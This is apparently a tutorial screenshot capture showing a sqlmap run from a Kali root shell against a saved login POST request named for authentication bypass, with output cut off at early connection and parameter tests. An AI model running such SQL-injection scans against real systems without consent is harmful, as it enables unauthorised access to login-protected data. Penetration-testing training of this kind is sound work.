 root@kali:~# sqlmap -r mut-sqlmap-bypassauth-post.req --threads=10 -b
{1.0-dev-nongit-20150907}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:56:20
[16:56:20] [INFO] parsing HTTP request from 'mut-sqlmap-bypassauth-post.req'
[16:56:20] [WARNING] using '/root/.sqlmap/output' as the output directory
[16:56:20] [INFO] testing connection to the target URL
[16:56:21] [INFO] testing if the target URL is stable
[16:56:21] [INFO] target URL is stable
[16:56:21] [INFO] testing if POST parameter 'username' is dynamic
kalilinuxtutorials.com